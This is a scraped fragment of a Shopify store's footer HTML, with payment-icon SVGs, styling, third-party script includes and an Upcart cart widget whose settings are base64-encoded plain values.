                        <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
                      
                    </div>
          </div><div class="footer__aside-item footer__aside-item--copyright hidden-lap-and-up">
          <p style="margin: 0">© Casanimo</p> 
        </div>    

        <div class="footer__aside-item footer__aside-item--localization">

          <div style="align-items: center; display: flex; gap: 6px" class="hidden-pocket">
          <p style="margin: 0">© Casanimo</p> | 
          </div>

          <!-- LISTA 1 
          <div class="payment-list">
              
                <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg><svg class="payment-list__item" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"></path><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"></path><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"></path><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"></path></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"></path><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"></path><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"></path></g></g></svg>

                      
                        <svg class="payment-list__item" width="38" height="24" role="img" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-cartes_bancaires"><title id="pi-cartes_bancaires">Cartes Bancaires</title><rect x="1" y="1" width="36" height="22" rx="2" fill="url(#pi-cartes_bancaires-paint0_linear)"></rect><rect x=".5" y=".5" width="37" height="23" rx="2.5" stroke="#000" stroke-opacity=".07"></rect><path fill-rule="evenodd" clip-rule="evenodd" d="M28 9.934c0 1.067-.8 1.932-1.79 1.934v.002h-6.52V8h6.52c.99.002 1.79.867 1.79 1.934zm0 4.104c0 1.067-.8 1.932-1.79 1.934v.003h-6.52v-3.87h6.52c.99.002 1.79.867 1.79 1.933zm-13.224-1.934h4.788v.378c0 1.943-1.46 3.518-3.26 3.518H13.26C11.46 16 10 14.425 10 12.482v-.938c0-1.943 1.46-3.518 3.26-3.518h3.044c1.8 0 3.26 1.575 3.26 3.518v.326h-4.788v.234z" fill="#fff"></path><defs><linearGradient id="pi-cartes_bancaires-paint0_linear" x1="37" y1="1" x2="17.422" y2="33.036" gradientUnits="userSpaceOnUse"><stop stop-color="#083969"></stop><stop offset=".492" stop-color="#007B9D"></stop><stop offset="1" stop-color="#00A84A"></stop></linearGradient></defs></svg>
                      
                        <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
                      
                        <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"></path><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"></path><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"></path></svg>
                      
                        <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#5A31F4"></path><path d="M21.382 9.713c0 1.668-1.177 2.858-2.821 2.858h-1.549a.133.133 0 00-.12.08.127.127 0 00-.01.049v2.192a.129.129 0 01-.13.129h-1.084a.13.13 0 01-.13-.13V6.986a.127.127 0 01.08-.12.129.129 0 01.05-.01h2.9c1.637 0 2.814 1.19 2.814 2.858v-.001zm-1.352 0c0-.958-.658-1.658-1.55-1.658h-1.468a.13.13 0 00-.13.13v3.05a.127.127 0 00.038.092.129.129 0 00.092.038h1.468c.892.005 1.55-.695 1.55-1.652zm1.674 3.791a1.527 1.527 0 01.647-1.317c.423-.316 1.084-.48 2.055-.514l1.033-.036v-.303c0-.607-.41-.863-1.068-.863-.658 0-1.075.231-1.17.61a.127.127 0 01-.125.09h-1.022a.13.13 0 01-.126-.092.125.125 0 01-.004-.055c.152-.898.904-1.58 2.494-1.58 1.692 0 2.303.783 2.303 2.276v3.172a.13.13 0 01-.132.129h-1.03a.13.13 0 01-.13-.13v-.236a.096.096 0 00-.061-.091.1.1 0 00-.107.022c-.31.334-.808.575-1.607.575-1.175 0-1.95-.607-1.95-1.657zm3.735-.687v-.246l-1.339.07c-.705.036-1.115.326-1.115.816 0 .444.376.69 1.034.69.893 0 1.42-.48 1.42-1.33zm2.316 4.6v-.919a.13.13 0 01.049-.1.132.132 0 01.108-.027c.158.029.318.044.479.044a1.229 1.229 0 001.245-.876l.067-.211a.133.133 0 000-.088l-2.145-5.471a.13.13 0 01.06-.165.13.13 0 01.062-.015h1.04a.132.132 0 01.123.085l1.456 3.859a.131.131 0 00.125.088.133.133 0 00.125-.088l1.265-3.848a.13.13 0 01.126-.09h1.076a.134.134 0 01.132.116.134.134 0 01-.008.063l-2.295 6.076c-.528 1.413-1.433 1.773-2.43 1.773a1.959 1.959 0 01-.561-.066.132.132 0 01-.1-.14h.001zM8.57 6.4a5.363 5.363 0 00-3.683 1.427.231.231 0 00-.029.31l.618.839a.236.236 0 00.362.028 3.823 3.823 0 012.738-1.11c2.12 0 3.227 1.584 3.227 3.15 0 1.7-1.163 2.898-2.835 2.921-1.292 0-2.266-.85-2.266-1.974a1.908 1.908 0 01.713-1.48.231.231 0 00.033-.324l-.65-.815a.236.236 0 00-.339-.034 3.43 3.43 0 00-.942 1.183 3.39 3.39 0 00-.337 1.47c0 1.935 1.655 3.452 3.775 3.464h.03c2.517-.032 4.337-1.884 4.337-4.415 0-2.247-1.667-4.64-4.752-4.64z" fill="#fff"></path></svg>
                      
                        <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
                      
                    </div><div>
        <center class="selos-align">        

          <!-- SELOSPRETOS --><!-- Fim -->

          <!-- SELOSBRANCOS --><!-- Fim -->

        </center>

          <style>

            .selos-align {
              display: flex;
              flex-direction: row;
              align-items: center;
            }
            
            .reclameaqui-logo {
              margin: 0 15px 0 15px;
              height: 24px;
              max-width: max-content;
            }

            .google-logo {
              height: 40px;
              max-width: max-content;
            }

            .norton-logo {
              height: 40px;
              max-width: max-content;
            }

            @media (max-width: 640px){

             .selos-align {
               display: flex;
               flex-direction: row;
               justify-content: space-between;
               align-items: center;
             }
              
             .reclameaqui-logo {
               margin: 6px 15px 0 15px;
               height: 18px;
               max-width: max-content;
             }

             .google-logo {
               height: 32px;
               max-width: max-content;
             }

             .norton-logo {
               height: 32px;
               max-width: max-content;
             }
            }
            
          </style>
          
        </div>

      </aside>
      
    </div>
  </div></footer>

</div>
<script type="module" src="https://unpkg.com/ionicons@5.5.2/dist/ionicons/ionicons.esm.js"></script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            
<script nomodule src="https://unpkg.com/ionicons@5.5.2/dist/ionicons/ionicons.js"></script>
    <script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/optimizers.js" type="text/javascript"></script>
    <link href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" type="text/css" media="all" />
<div id="shopify-block-AeXdFL3NiTloxRjRUY__14952540001915115444" class="shopify-block shopify-app-block">




<link id="upcart-stylesheet" rel="preload" href="https://cdn.shopify.com/extensions/019c1120-348e-771d-809b-daf51da69d0a/upcart-272/assets/upcart-stylesheet.css" as="style" onload="this.onload=null;this.rel='stylesheet'">



  <script defer type="text/javascript" src="https://cdn.shopify.com/extensions/019c1120-348e-771d-809b-daf51da69d0a/upcart-272/assets/upcart-bundle.js"></script>


<script>
  
  function b64DecodeUnicode(str) {
    try {
        return decodeURIComponent(
        atob(str)
            .split('')
            .map(function (c) {
            return '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2);
            })
            .join(''),
        );
    } catch {
        return str;
    }
  }
</script>


<script>
(function() {
    window.upcartSettings = {};
    window.upcartSettings.upcartSettings = {};
    window.upcartSettings.upcartEditorSettings = {};
    window.upcartSettings.stickyCartButtonEditorSettings = {};

    
    
    

    let val;

    val = b64DecodeUnicode("cmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("cmlnaHQ=");
    }
    window.upcartSettings.upcartSettings.cartPosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.disableSticky = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openOnAddToCart = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.redirectToCart = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.enableCartSkeletons = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.translations = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFields = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.automaticDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.basePriceForDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.hideSingleUnderscoredProperties = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.showContinueShoppingButton = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.ajaxRaceConditionPrevention = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFieldForceReRender = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.skipGoogleFonts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.overrideScrollLocking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MTAw");
    }
    window.upcartSettings.upcartSettings.trafficAllocationPercent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.renderCartInShadowDom = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.cartEventTracking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openCartButtonSelection = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.addToCartButtonSelection = val;

    val = b64DecodeUnicode("bGluZQ==");
    if (val === '') {
        val = b64DecodeUnicode("bGluZQ==");
    }
    window.upcartSettings.upcartSettings.updateItemIdentifier = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customCSS = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customStickyCartCSS = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationZapietEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationYmqEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzdGF0dXMiOiJESVNBQkxFRCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.customCartBundleInfo = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartIsEnabled = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.settingsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzJlYTgxOA==");
    }
    window.upcartSettings.upcartEditorSettings.designSettingsCartSavingsTextColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.headerModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.notesModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeModuleVersion = val;

